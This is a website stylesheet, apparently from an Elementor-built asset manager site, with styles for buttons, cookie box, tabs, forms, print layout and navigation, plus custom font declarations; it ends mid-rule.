.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2471 .elementor-element.elementor-element-bd1485f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-38c508d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}/* Start custom CSS for section, class: .elementor-element-0fb26a3 */.section-non-breakable {
    break-inside: avoid;
}/* End custom CSS */
.elementor-1867 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1867 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1867{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1867 .dialog-close-button{display:flex;}#elementor-popup-modal-1867 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1858 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1858 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1858{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1858 .dialog-close-button{display:flex;}#elementor-popup-modal-1858 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1857 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1857 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1857{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1857 .dialog-close-button{display:flex;}#elementor-popup-modal-1857 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1856 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1856 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1856{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1856 .dialog-close-button{display:flex;}#elementor-popup-modal-1856 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1855 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1855 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1855{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1855 .dialog-close-button{display:flex;}#elementor-popup-modal-1855 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1854 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1854 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1854{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1854 .dialog-close-button{display:flex;}#elementor-popup-modal-1854 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1564 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1564 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1564 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1564{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1564 .dialog-close-button{display:flex;}#elementor-popup-modal-1564 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1960 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1960 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1960 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1960 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c 